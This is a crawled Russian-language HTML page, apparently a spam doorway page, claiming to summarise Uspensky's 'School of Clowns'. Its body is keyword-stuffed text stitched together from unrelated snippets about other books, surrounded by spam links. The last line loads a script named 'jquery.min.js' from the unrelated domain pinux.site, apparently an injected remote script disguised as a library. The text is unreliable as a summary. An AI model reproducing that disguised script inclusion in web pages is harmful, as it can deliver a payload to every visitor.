

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-uspenskiy-shkola-klounov-kratkoe-soderzhanie.html
body_size: 2345
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Успенский школа клоунов краткое содержание - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Успенский школа клоунов краткое содержание</h2>
                            </header>
                            <p>Краткое содержание Школа клоунов Успенского для читательского дневника Открылась новое учебное заведение, которое готовит профессиональных клоунов. Школа клоунов отзывы  Отзывы читателей о книге Школа клоунов, автор: Эдуард Успенский. Читайте комментарии и мнения людей о произведении. А это школа для клоунов. — Начальство не может ошибаться! — возразил Помидоров. — Я остаюсь здесь. Краткое содержание Четвертая высота Елены Ильиной. Книга основана на реальных событиях, где говорится о девушке, которая за короткое время своей жизни смогла достичь многого. Первые страницы произведения показывают нам судьбу простой семьи, проживающей в Москве. 
Читать краткое содержание Успенский Школа клоунов Интернете или найти в других книгах. Школьное сочинение – это не просто фантазии и размышления о прочитанном. 12/07/2015 · Уважаемые родители, очень полезно читать сказку "Школа клоунов" Эдуард Успенский деткам перед сном, чтобы хорошее окончание сказки Краткое содержание Крокодил Гена и его друзья Успенского для читательского дневника. Сюжет: Белый Клык – повесть о жизни волка – Белого Клыка. С первых строчек Джек Лондон. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-dogovor-predostavleniya-uslug-ip.html">Договор предоставления услуг ип</a></li>
                                <li><a href="vxu-zayavlenie-na-nalog-na-avtomobil.html">Заявление на налог на автомобиль</a></li>
                                <li><a href="vxu-snayper-dorogi-voyny-skachat-torrent-besplatno.html">Снайпер дороги войны скачать торрент бесплатно</a></li>
                                <li><a href="vxu-shema-inkubatora-iz-holodilnika.html">Схема инкубатора из холодильника</a></li>
                                <li><a href="vxu-privat-24-dlya-androida.html">Приват 24 для андроида</a></li>
                                <li><a href="vxu-prezentaciya-na-temu-kilogramm-i-centner.html">Презентация на тему килограмм и центнер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Краткое содержание Крокодил Гена и его друзья Успенского.</li>
<li>Краткое содержание Белый Клык Лондона за 2 минуты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-minus-arkadiy-kobyakov.html">Скачать минус аркадий кобяков</a></li>
                                            <li><a href="vxu-pora-domoy-akkordy-akkordy.html">Пора домой аккорды аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-the-escapes-na-kompyuter.html">Скачать the escapes на компьютер</a></li>
                                            <li><a href="vxu-andrey-bushkov-knigi.html">Андрей бушков книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-internet-eksporter-skachat.html">Интернет экспортер скачать</a></li>
                                            <li><a href="vxu-prezentaciya-zhivotnye-dlya-detskogo-sada.html">Презентация животные для детского сада</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-raspisanie-avtobusov-v-rechice-6.html">Расписание автобусов в речице 6</a></li>
                                            <li><a href="vxu-kak-sdelat-knigu-doma.html">Как сделать книгу дома</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
